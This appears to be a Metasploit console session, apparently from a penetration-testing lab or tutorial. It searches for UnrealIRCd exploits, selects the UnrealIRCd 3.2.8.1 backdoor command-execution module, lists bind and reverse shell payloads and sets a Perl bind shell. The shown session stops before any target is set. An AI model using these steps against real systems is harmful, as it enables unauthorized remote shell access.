 root@kali:~/Masaüstü# msfconsole -q
msf > search unreal
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/linux/games/ut2004_secure 2004-06-18 good Yes Unreal Tournament 2004 "secure" Overflow (Linux)
exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
exploit/windows/games/ut2004_secure 2004-06-18 good Yes Unreal Tournament 2004 "secure" Overflow (Win32)
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
cmd/unix/generic normal No Unix Command, Generic Command Execution
cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/bind_perl
PAYLOAD => cmd/unix/bind_perl